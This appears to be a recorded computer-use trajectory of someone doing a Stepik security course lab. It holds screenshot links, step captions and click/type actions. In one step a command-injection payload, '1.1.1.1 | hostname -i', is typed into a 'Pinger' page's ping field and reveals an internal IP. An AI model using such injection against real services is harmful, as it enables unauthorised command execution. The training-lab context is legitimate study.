
Pause the Stepik lesson video and glance over the lofi music and Twitch tabs
{"action": "left_click", "coordinate": [131, 337]}

{"action": "left_click", "coordinate": [239, 25]}
{"action": "scroll", "coordinate": [749, 472], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [490, 26]}

Check the OBS workspace, then bring up the Pinger lab page at 10.10.0.20:1337
{"action": "left_click", "coordinate": [72, 8]}

{"action": "left_click", "coordinate": [3, 5]}

{"action": "left_click", "coordinate": [374, 26]}

{"action": "left_click", "coordinate": [411, 25]}

Submit '1.1.1.1 | hostname -i' in the ping field, revealing 172.18.0.3, then start a hostname search
{"action": "left_click", "coordinate": [419, 268]}
{"action": "triple_click", "coordinate": [513, 266]}
{"action": "type", "text": "1"}

{"action": "type", "text": ".1.1.1 /"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "| hostname "}
{"action": "type", "text": "-i"}
{"action": "left_click", "coordinate": [537, 275]}

{"action": "key", "text": "ctrl+t"}
{"action": "type", "text": "what is i"}

{"action": "type", "text": "t host"}

{"action": "type", "text": "name linux"}
Search 'what is it hostname linux' and read the GeeksforGeeks hostname command article
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [240, 459], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [218, 362]}

{"action": "scroll", "coordinate": [692, 347], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [695, 348], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [692, 347], "scroll_direction": "up", "scroll_amount": 5}

{"action": "key", "text": "F12"}

{"action": "key", "text": "F12"}
{"action": "left_click", "coordinate": [365, 26]}

Close the Stepik lesson page and switch to the OBS workspace
{"action": "key", "text": "ctrl+w"}

{"action": "key", "text": "super+7"}

Answer the attacker-services question with 'Всё перечисленное', submit it, and continue to the next question
{"action": "scroll", "coordinate": [318, 227], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [352, 253], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [283, 139], "coordinate": [609, 142]}

{"action": "left_click", "coordinate": [288, 305]}
{"action": "left_click", "coordinate": [231, 381]}
